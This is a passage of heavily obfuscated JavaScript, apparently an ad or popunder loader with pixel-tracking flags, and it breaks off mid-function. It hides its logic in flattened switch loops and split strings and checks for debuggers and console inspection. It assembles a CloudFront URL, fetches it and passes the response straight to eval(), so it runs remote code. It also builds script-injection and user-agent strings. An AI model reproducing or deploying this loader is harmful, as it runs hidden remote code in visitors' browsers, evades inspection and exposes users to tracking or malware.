I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var 